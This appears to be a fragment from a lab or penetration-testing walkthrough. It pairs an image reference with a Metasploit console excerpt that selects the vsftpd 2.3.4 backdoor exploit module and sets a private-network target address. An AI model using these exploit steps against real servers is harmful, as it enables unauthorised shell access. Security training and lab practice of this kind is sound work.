 msf > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.3
RHOSTS ⇒ 10.0.2.3